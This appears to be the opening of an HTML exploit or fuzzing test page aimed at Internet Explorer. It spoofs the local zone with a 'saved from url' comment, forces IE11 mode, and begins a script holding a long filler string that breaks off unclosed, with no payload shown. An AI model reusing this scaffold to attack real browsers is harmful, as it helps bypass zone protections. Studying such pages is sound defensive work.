 1
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <!-- saved from url=(0016)http://localhost -->
8 <meta http-equiv="X-UA-Compatible" content="IE=11">
9 <title>dppy/attach.html</title>
10 <script>
11 awpng="@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@